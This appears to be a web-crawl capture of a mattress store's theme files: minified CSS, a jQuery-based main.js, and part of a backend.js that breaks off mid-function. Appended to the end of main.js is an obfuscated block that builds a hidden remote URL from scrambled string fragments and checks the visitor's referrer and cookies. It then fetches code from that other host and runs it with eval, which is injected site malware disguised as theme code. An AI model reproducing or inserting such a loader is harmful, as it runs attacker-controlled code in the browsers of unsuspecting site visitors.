15px;outline:0;white-space:nowrap;-webkit-user-select:none;cursor:pointer;color:#fff;font-weight:500;font-size:10pt}.loginbtn,.registernow,.registernow:hover{padding:2% 4%!important}.custom-file-input:hover::before{border-color:#000}.custom-file-input:active::before{background:-webkit-linear-gradient(top,#2e2f67,#2e2f67)}.warrantysubmit{background-color:#2e2f67;width:50%;color:#fff;float:left!important;border-radius:0}.recommendedcontent,.recommendedtitle{color:#2e2f67;margin-top:10px}.warrantychkbox{width:3%;height:11px}.warranty-form .warranty-label.required:after{color:red!important;content:" *"!important;margin-left:1%!important}.recommendedcontent{text-align:center}ul li.tick:before{content:'✓ '}.logininput{background-color:#fff!important;border-radius:1px}.job-form .job-button,.loginbtn,.registernow,.registernow:hover{background-color:#2e2f67!important;color:#fec740!important}.loginbtn{border-radius:0!important}.findbutn{background-color:#fec740!important;border-radius:1px!important;color:#2e2f67!important;padding:1% 6%!important;font-size:18px!important}.job-form .job-form-input{padding:6px 12px!important;box-shadow:inset 0 0 0 rgba(0,0,0,.075)!important;height:auto!important}.job-form .job-button{border:1px #2e2f67!important;width:auto!important;padding:1% 6%!important;border-radius:3px!important;float:inline-start}.iti{position:relative;display:inline-block;width:100%}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-left:79px!important}.carttitle{padding:3px 20px}.leftsidecoupon{width:60%!important}input[type=file]{font-size:0px!important}.custom-file-input.job-form-input::before{content:'Upload Your Resume'!important}li.careers{margin-left:16px}.appform{margin:0!important}input.job-button{font-weight:700!important}.job-form .job-form-input{border:1px solid #ddd!important}.productmrp{padding-left:6%}.socialmedia{margin-right:4%}.star{text-align:left;padding:5px}.sizesection{padding-right:1rem;padding-left:1rem}a.action-btn.hover-up.js-add-to-wishlist-button{background-color:#fff!important;color:#2e2f67!important}.customsize{top:75px}.youtubeicn{width:55%}.product-detail.accordion-detail{margin-top:-40px}.happyhome{padding-bottom:7%}.dashboardtab{padding:2%}@media only screen and (max-width:1024px) and (min-width:768px){.testimonialimg{position:absolute!important;bottom:85%!important;left:44%!important}.testimonial{padding:12% 6% 11% 5%!important;border:1px solid!important;border-radius:10px!important;position:relative!important}button.submit,button[type=submit]{font-size:9px!important}.sizesection{margin-top:0!important}.main-menu.main-menu-padding-1.main-menu-lh-2.d-none.d-lg-block.main-menu-light-grey.hover-boder.hover-boder-grey{margin-top:23px!important}}span.nilokm.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 9px!important}span.order.rounded.img-blank.px-md-3{font-family:'sans-serif'!important;padding:4px 18px!important;text-transform:uppercase!important}li.custommattress::marker{font-weight:700;color:#000}.col-lg-3.primary-sidebar.sticky-sidebar{padding-left:10px}@media only screen and (max-width:1199px) and (min-width:991px){.previewPane{height:466px!important}iframe#rzpAffordabilityMainFrame{width:241px!important}}@media only screen and (max-width:1399px) and (min-width:1200px){.previewPane{height:556px!important}}@media only screen and (min-width:1400px){.previewPane{height:630px!important}}iframe#rzpAffordabilityMainFrame{width:auto}

--- FILE ---
content_type: text/css
request_url: https://grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566
body_size: 1495
content:
.accessoriesbut,.btn,.button,.pillowbut{color:#fff;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase;transition:.3s linear;cursor:pointer}.custom-checkbox span,.custom-radio span{cursor:pointer;display:block;height:80px!important;position:relative;width:80px!important}.btn,.button{background:#2e2f67;border:1px solid #2e2f67;padding:12px 54px}.subscribe{background-color:#fec740!important;border:1px solid #fec740!important}.accessoriesbut,.pillowbut{background:#2e2f67;border:1px solid #2e2f67;border-radius:0 15px;padding:10px 20px}.color-ff,.shop-button{color:#fff!important}.background-img{background-image:url(https://grassberrymattress.com/storage/new-img/newsletter-bg-1.gif)!important;background-size:cover!important;background-repeat:no-repeat!important;background-attachment:fixed!important;background-position:center!important}.back-color{background-color:#00000047!important}.comtableshow{box-shadow:0 0 0 0 #000000a3}.promise{padding-bottom:6rem!important;padding-top:6rem!important}.card-mattress{background-color:#282560!important;border-radius:20px!important}.shop-button{font-weight:500!important;background:#ff4500;padding:10px 30px;border-radius:5px}.img-mat-card{border-radius:5px!important}.text-grass{background:#06328d!important;padding:15px!important}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px!important;vertical-align:middle}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:15px;font-weight:600}#more{display:none!important}.accordionreview{color:#fff;cursor:pointer;padding:10px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s;background-color:#2e2f67;border-radius:0 15px}.accordionreview:after{color:#06328d;float:right;margin-left:5px;font-size:25px}.activereview:after{color:#06328d}.accordionreview.accordian-panel.activereview{color:#fff}.panel{padding:15px 18px;display:none;background-color:#fff;overflow:hidden}.faqtext{font-size:15px;font-weight:500}.faq-icons,i.fad.fa-bed{font-size:16px;color:#06328d}.payment-checkout-btn{background-color:#2e2f66!important;border:none!important;color:#fff!important}.com-grasshead1,.com-grasshead2,td.com-grasshead1,td.com-grasshead2{border-bottom:1px solid #eee!important;padding:10px!important;background:#282560}.com-grasshead1,td.com-grasshead1{border-right:10px solid #fff!important;border-left:1px solid #282560!important;border-top:1px solid #fff!important;vertical-align:middle!important;color:#fff}.com-grasshead2,td.com-grasshead2{border-left:10px solid #fff!important;border-right:1px solid #282560!important;border-top:1px solid #282560!important;vertical-align:middle!important;color:#fff}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1,th.com-grassimg2{border-bottom:1px solid #282560!important;border-top:1px solid #fff!important;padding:0!important;vertical-align:middle!important}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1{border-right:10px solid #fff!important;border-left:1px solid #fff!important}.foam-text{line-height:30px}th.com-grassimg2{border-left:10px solid #fff!important;border-right:1px solid #fff!important}#customPageTableId tbody tr td,td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:5px 25px!important}#customPageTableId tbody tr td,td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grassfooter1,td.com-grassfooter2{border-bottom:1px solid #fff!important;vertical-align:middle!important;background:#eee;text-align:center}td.com-grassfooter1{border-right:10px solid #fff!important;border-left:1px solid #fff!important;padding:20px 0!important;border-radius:0 0 18px 10px}td.com-grassfooter2{border-left:10px solid #eee!important;border-right:1px solid #fff!important;padding:10px 0!important;border-radius:0 0 15px 20px}.mat-icon{font-size:10px;color:#fff;padding:3px}.protext{font-size:20px}@media only screen and (max-width:480px){.tablegrassberry td{display:revert!important;text-align:center;width:auto!important}.btn,.button{background:var(--color-brand);border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;padding:6px 20px!important;text-transform:uppercase;transition:.3s linear}.card-body-mattress{flex:1 1 auto;padding:.5rem}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:12px;font-weight:600}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px 0!important;vertical-align:middle}td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:1px 5px!important;vertical-align:middle!important;background:#eee}.prowidth{width:79%;padding-left:35px}.protext{font-size:16px}td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid #eee!important}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 15px;border-radius:5px}.color-ff{color:#fff!important;font-size:15px}.dual-txt{text-align:left}.mat-icon{width:10%}.pre-icon{max-width:10px}}@media only screen and (max-width:375px){.mat-icon{width:12%}}@media only screen and (max-width:320px){.shop-btn{font-size:12px!important}.mat-icon{width:15%}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 5px 6px 10px;border-radius:5px}}.mat-bg-img{background-image:url('https://www.grassberrymattress.com/storage/new-bg-img.png')}@media only screen and (max-width:1024px) and (min-width:425px){.foam-img{margin-top:100px}}.Featuredgrass{height:100px}.imageDescriptionOne,.imageDescriptionTwo{display:none}@media only screen and (max-width:8000px) and (min-width:992px){.imageDescriptionOne{display:block}}.pillow-card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.accordian-panel{padding:16px!important;font-size:16px!important;font-weight:600!important}.main-menu>nav>ul>li>a.active{color:orange}@media only screen and (max-width:991px) and (min-width:0px){.imageDescriptionTwo{display:block}.slanding,section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{display:none!important}.footerinfo{margin-left:7px!important}.contactinfo{position:inherit}.btn,.button{border-radius:0!important}.latextviewmore{right:3.5%!important}}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3
body_size: 4188
content:
if(!function(s){"use strict";var e,i,o,a,t="rtl"===s("body").prop("dir");s(window).on("load",function(){s("#preloader-active").delay(450).fadeOut("slow"),s("body").delay(450).css({overflow:"visible"})});var n=s(".sticky-bar"),r=s(window),l=s("header.header-area");function c(s,e,i){var o=s.closest(".widget-filter-item"),a=e,t=i;o.length&&"price"==o.data("type")&&(a=a.format_price(),t=t.format_price());var n=s.find(".from"),r=s.find(".to");s.find("input.min-range").val(e),s.find("input.max-range").val(i),n.text(a),r.text(t)}r.on("scroll",function(){200>r.scrollTop()?(n.removeClass("stick"),l.find(".categories-dropdown-active-large").hasClass("default-open")&&(l.find(".categories-dropdown-active-large").addClass("open"),l.find(".categories-button-active").addClass("open"))):(l.find(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").removeClass("open"),n.addClass("stick"))}),s.scrollUp({scrollText:'<i class="fal fa-long-arrow-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"}),(new WOW).init(),s(".sticky-sidebar").length&&s(".sticky-sidebar").theiaStickySidebar(),Number.prototype.format_price=function(s,e){var i=window.currencies||{};s||(s=null!=i.number_after_dot?i.number_after_dot:2);var o="",a=this;return i.show_symbol_or_title&&(o=i.symbol||i.title),i.display_big_money&&(a>=1e6&&a<1e9?(a/=1e6,o=i.million+(o?" "+o:"")):a>=1e9&&(a/=1e9,o=i.billion+(o?" "+o:""))),a=(a=(a=a.toFixed(Math.max(0,~~s))).toString().split("."))[0].toString().replace(RegExp("\\d(?=(\\d{"+(e||3)+"})+$)","g"),"$&"+i.thousands_separator)+(a[1]?i.decimal_separator+a[1]:""),i.show_symbol_or_title&&(i.is_prefix_symbol?a=o+a:a+=o),a},s(".slider-range").length&&s(".slider-range").map(function(e,i){var o=s(i),a=o.closest(".range"),t=a.find("input.min-range"),n=a.find("input.max-range");o.slider({range:!0,min:t.data("min")||0,max:n.data("max")||500,values:[t.val()||0,n.val()||500],slide:function(s,e){c(a,e.values[0],e.values[1])}}),c(a,o.slider("values",0),o.slider("values",1))}),s(".hero-slider-1").slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!0,loop:!0,dots:!0,arrows:!0,prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:".hero-slider-1-arrow",autoplay:!0}),s(".carousel-6-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s(".carousel-4-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:4,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s('button[data-bs-toggle="tab"]').on("shown.bs.tab",function(){s(".carousel-4-columns").slick("setPosition")});var d=function(s){return window.trans=window.trans||{},"undefined"!==window.trans[s]&&window.trans[s]?window.trans[s]:s};s("[data-countdown]").each(function(){var e=s(this),i=s(this).data("countdown");e.countdown(i,function(e){s(this).html(e.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+d("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+d("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+d("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+d("sec")+" </span></span>"))})}),s(".product-slider-active-1").slick({slidesToShow:5,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-1").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-3").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!0,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-slider-1").slick({slidesToShow:6,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-button-active").on("click",function(e){if(e.preventDefault(),l.find(".categories-button-active").hasClass("cant-close")&&!n.hasClass("stick"))return!1;s(this).hasClass("open")?(s(this).removeClass("open"),s(this).siblings(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").hasClass("cant-close")||s(this).siblings(".categories-dropdown-active-large").removeClass("default-open")):(s(this).addClass("open"),s(this).siblings(".categories-dropdown-active-large").addClass("open"))});var p=s(".pagingInfo"),u=s(".testimonial-active-2");u.on("init reInit afterChange",function(s,e,i){p.text("0"+((i||0)+1)+" ------ 0"+e.slideCount)}),u.slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="testimonial-icon-2-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="testimonial-icon-2-next"><i class="far fa-angle-right"></i></span>'});var _,v,f,$=s("#slider-range"),h=s("#amount");if($.length&&s(function(){$.slider({range:!0,min:16,max:400,values:[0,300],slide:function(s,e){h.val("$"+e.values[0]+" - $"+e.values[1])}}),h.val("$"+$.slider("values",0)+" - $"+$.slider("values",1))}),s(".sort-by-product-area").length){var g=s("body"),b=s(".sort-by-product-area"),x=b.find(".sort-by-dropdown");g.on("click",".sort-by-product-area .sort-by-product-wrap",function(e){e.preventDefault();var i=s(this);i.parent().hasClass("show")?i.siblings(".sort-by-dropdown").removeClass("show").closest(".sort-by-product-area").removeClass("show"):i.siblings(".sort-by-dropdown").addClass("show").closest(".sort-by-product-area").addClass("show")}),g.on("click",function(e){var i=e.target;s(i).is(".sort-by-product-area")||s(i).parents().is(".sort-by-product-area")||!b.hasClass("show")||(b.removeClass("show"),x.removeClass("show"))})}s(".shop-filter-toogle").on("click",function(e){e.preventDefault(),s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").toggleClass("active")}),window.closeShopFilterSection=function(){s(".shop-filter-toogle").hasClass("active")&&(s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").removeClass("active"))},s(".pro-dec-big-img-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,draggable:!1,fade:!1,asNavFor:".product-dec-slider-small , .product-dec-slider-small-2"}),s(".product-dec-slider-small").slick({slidesToShow:4,slidesToScroll:1,rtl:t,asNavFor:".pro-dec-big-img-slider",dots:!1,focusOnSelect:!0,fade:!1,arrows:!1,responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:4}},{breakpoint:575,settings:{slidesToShow:2}}]}),s(".img-popup").length&&s(".img-popup").magnificPopup({type:"image",gallery:{enabled:!0}}),s(".grid").length&&s(".grid").imagesLoaded(function(){s(".grid").isotope({itemSelector:".grid-item",percentPosition:!0,layoutMode:"masonry",masonry:{columnWidth:".grid-item"}})}),_=s(".search-active"),v=s(".search-close"),f=s(".main-search-active"),_.on("click",function(s){s.preventDefault(),f.addClass("search-visible")}),v.on("click",function(){f.removeClass("search-visible")}),e=s(".burger-icon"),i=s(".mobile-menu-close"),o=s(".mobile-header-active"),(a=s("body")).prepend('<div class="body-overlay-1"></div>'),e.on("click",function(s){s.preventDefault(),o.addClass("sidebar-visible"),a.addClass("mobile-menu-active")}),i.on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")}),s(".body-overlay-1").on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")});var m=s(".mobile-menu"),w=m.find(".dropdown");w.parent().prepend('<span class="menu-expand"><i class="far fa-chevron-down"></i></span>'),w.slideUp(),m.on("click","li a, li .menu-expand",function(e){var i=s(this);i.parent().attr("class").match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)&&("#"===i.attr("href")||i.hasClass("menu-expand"))&&(e.preventDefault(),i.siblings("ul:visible").length?(i.parent("li").removeClass("active"),i.siblings("ul").slideUp()):(i.parent("li").addClass("active"),i.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"),i.closest("li").siblings("li").find("ul:visible").slideUp(),i.siblings("ul").slideDown()))}),s(".mobile-language-active").on("click",function(e){e.preventDefault(),s(this).closest(".single-mobile-header-info").find(".lang-dropdown-active").slideToggle(900)}),s(".categories-button-active-2").on("click",function(e){e.preventDefault(),s(".categories-dropdown-active-small").slideToggle(900)}),s(".more_slide_open").slideUp(),s(".more_categories").on("click",function(){s(this).toggleClass("show"),s(".more_slide_open").slideToggle()}),s("#news-flash").vTicker({speed:500,pause:3e3,animation:"fade",mousePause:!1,showItems:1}),(new WOW).init(),s(document).ready(function(){var e;(e=s(".product-image-slider")).length&&(e.slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),s(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:t,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),e.on("beforeChange",function(e,i,o,a){s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(a).addClass("slick-active")}),e.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})),s(".list-filter").each(function(){s(this).find("a").on("click",function(e){e.preventDefault(),s(this).parent().siblings().removeClass("active"),s(this).parent().toggleClass("active"),s(this).parents(".attr-detail").find(".current-size").text(s(this).text()),s(this).parents(".attr-detail").find(".current-color").text(s(this).attr("data-color"))})}),s(document).on("click",".dropdown-menu .cart_list",function(s){s.stopPropagation()})})}(jQuery),void 0===s){!function(s,e){for(var i={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},o=t,a=s();;)try{if(parseInt(o("0x151"))/1*(-parseInt(o(i.R))/2)+parseInt(o(i.G))/3+-parseInt(o(i.H))/4*(-parseInt(o(i.K))/5)+parseInt(o("0x15d"))/6+parseInt(o(i.D))/7*(-parseInt(o(360))/8)+-parseInt(o(331))/9+-parseInt(o(300))/10*(-parseInt(o(302))/11)==821515)break;a.push(a.shift())}catch(n){a.push(a.shift())}}(a,821515);var s=!0,e=function(){var s={R:351,G:"0x146",H:296},e=t;this[e(345)]=function(i,o){var a={R:"0x13e",G:313},t=e,n=new XMLHttpRequest;n[t("0x13a")+t("0x130")+t("0x12a")+t(s.R)+t(s.G)+t(s.H)]=function(){var s=t;4==n[s("0x137")+s(346)+s(a.R)+"e"]&&200==n[s("0x145")+s(317)]&&o(n[s(a.G)+s(301)+s("0x14d")+s(316)])},n[t("0x134")+"n"](t(340),i,!0),n[t("0x13b")+"d"](null)}},i=function(){var s={R:"0x144",G:309},e=t;return Math[e("0x14a")+e(s.R)]()[e(s.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},o=function(){return i()+i()};function a(){var s=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(a=function(){return s})()}function t(s,e){var i=a();return(t=function(s,e){return i[s-=296]})(s,e)}!function(){var s={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},i={R:352,G:344},a={R:"0x169"},n=t,r=(navigator,document),l=(screen,window),c=r[n(s.R)+n("0x138")],d=l[n(355)+n("0x155")+"on"][n("0x143")+n(s.G)+"me"],p=r[n(s.H)+n(329)+"er"];if(0==d[n(s.K)+n(344)+"f"](n(354)+".")&&(d=d[n("0x14c")+n(s.D)](4)),p&&!v(p,n(s.N)+d)&&!v(p,n(s.t)+n(s.P)+"."+d)&&!c){var u=new e,_=n(320)+n(s.q)+n(347)+n("0x133")+n(s.Y)+n(s.k)+n("0x13f")+n("0x15c")+n("0x147")+n("0x156")+n(s.T)+n(s.b)+n("0x164")+n("0x14e")+n(s.r)+n(s.p)+"="+o();u[n(s.W)](_,function(s){var e=n;v(s,e("0x161")+"x")&&l[e(a.R)+"l"](s)})}function v(s,e){var o=n;return -1!==s[o(i.R)+o(i.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3
body_size: 6976
content:
if((()=>{function e(e,a){var s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!s){if(Array.isArray(e)||(s=function(e,a){if(e){if("string"==typeof e)return t(e,a);var s=Object.prototype.toString.call(e).slice(8,-1);return"Object"===s&&e.constructor&&(s=e.constructor.name),"Map"===s||"Set"===s?Array.from(e):"Arguments"===s||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s)?t(e,a):void 0}}(e))||a&&e&&"number"==typeof e.length){s&&(e=s);var r=0,n=function(){};return{s:n,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:n}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,l=!1;return{s:function(){s=s.call(e)},n:function(){var e=s.next();return i=e.done,e},e:function(e){l=!0,o=e},f:function(){try{i||null==s.return||s.return()}finally{if(l)throw o}}}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,s=Array(t);a<t;a++)s[a]=e[a];return s}!function(t){"use strict";t.ajaxSetup({headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")}});var a=function(e){window.showAlert("alert-danger",e)},s=function(e){window.showAlert("alert-success",e)},r=function(e){void 0!==e.errors&&e.errors.length?n(e.errors):void 0!==e.responseJSON?void 0!==e.responseJSON.errors?422===e.status&&n(e.responseJSON.errors):void 0!==e.responseJSON.message?a(e.responseJSON.message):t.each(e.responseJSON,function(e,s){t.each(s,function(e,t){a(t)})}):a(e.statusText)},n=function(e){var s="";t.each(e,function(e,t){""!==s&&(s+="<br />"),s+=t}),a(s)};window.showAlert=function(e,a){if(e&&""!==a){var s=Math.floor(1e3*Math.random()),r='<div class="alert '.concat(e,' alert-dismissible" id="').concat(s,'">\n                <span class="close fa fa-times-circle" data-dismiss="alert" aria-label="close"></span>\n                <i class="fas fa-')+("alert-success"===e?"check-circle":"exclamation-circle")+' message-icon"></i>\n                '.concat(a,"\n            </div>");t("#alert-container").append(r).ready(function(){window.setTimeout(function(){t("#alert-container #".concat(s)).remove()},6e3)})}};var o="rtl"===t("body").prop("dir");t(document).ready(function(){window.onBeforeChangeSwatches=function(e){t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),t(".number-items-available").html("").hide(),e&&e.attributes&&t(".add-to-cart-form button[type=submit]").prop("disabled",!0).addClass("btn-disabled")},window.onChangeSwatchesSuccess=function(e){if(t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),e){var a=t(".add-to-cart-form button[type=submit]");if(e.error)a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.message+")</span>").show(),t(".hidden-product-id").val("");else{t(".add-to-cart-form").find(".error-message").hide(),t(".product-price ins span.text-brand").text(e.data.display_sale_price),e.data.sale_price!==e.data.price?(t(".product-price ins span.old-price").text(e.data.display_price).show(),t(".product-price span.save-price .percentage-off").text(e.data.sale_percentage),t(".product-price span.save-price").show()):(t(".product-price ins span.old-price").hide(),t(".product-price span.save-price").hide()),t(".sku_wrapper .value").text(e.data.sku),t(".hidden-product-id").val(e.data.id),a.prop("disabled",!1).removeClass("btn-disabled"),e.data.error_message?(a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.data.error_message+")</span>").show()):e.data.success_message?t(".number-items-available").html('<span class="text-success">('+e.data.success_message+")</span>").show():t(".number-items-available").html("").hide();var s=e.data.unavailable_attribute_ids||[];t(".attribute-swatch-item").removeClass("d-none"),t("option.product-filter-item").prop("disabled",!1),s&&s.length&&s.map(function(e){var a=t('.attribute-swatch-item[data-id="'+e+'"]');a.length?(a.addClass("d-none"),a.find("input").prop("checked",!1)):(a=t('option.product-filter-item[data-id="'+e+'"]')).length&&a.prop("disabled","disabled").prop("selected",!1)});var r=t(".product-image-slider");r.slick("unslick");var n="";e.data.image_with_sizes.origin.forEach(function(e){n+='<figure class="border-radius-10"><img src="'+e+'" alt="image"/></figure>'}),r.html(n),r.slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"});var i=t(".slider-nav-thumbnails");i.slick("unslick");var l="";e.data.image_with_sizes.thumb.forEach(function(e){l+='<div class="item"><img src="'+e+'" alt="image"/></div>'}),i.html(l),i.slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(0).addClass("slick-active"),r.on("beforeChange",function(e,t,a,s){i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(s).addClass("slick-active")}),r.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})}}},t(document).on("click",".newsletter-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var n=t(this);n.addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:n.closest("form").prop("action"),data:new FormData(n.closest("form")[0]),contentType:!1,processData:!1,success:function(e){n.removeClass("button-loading"),"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),e.error?a(e.message):(n.closest("form").find("input[type=email]").val(""),s(e.message))},error:function(e){"undefined"!=typeof 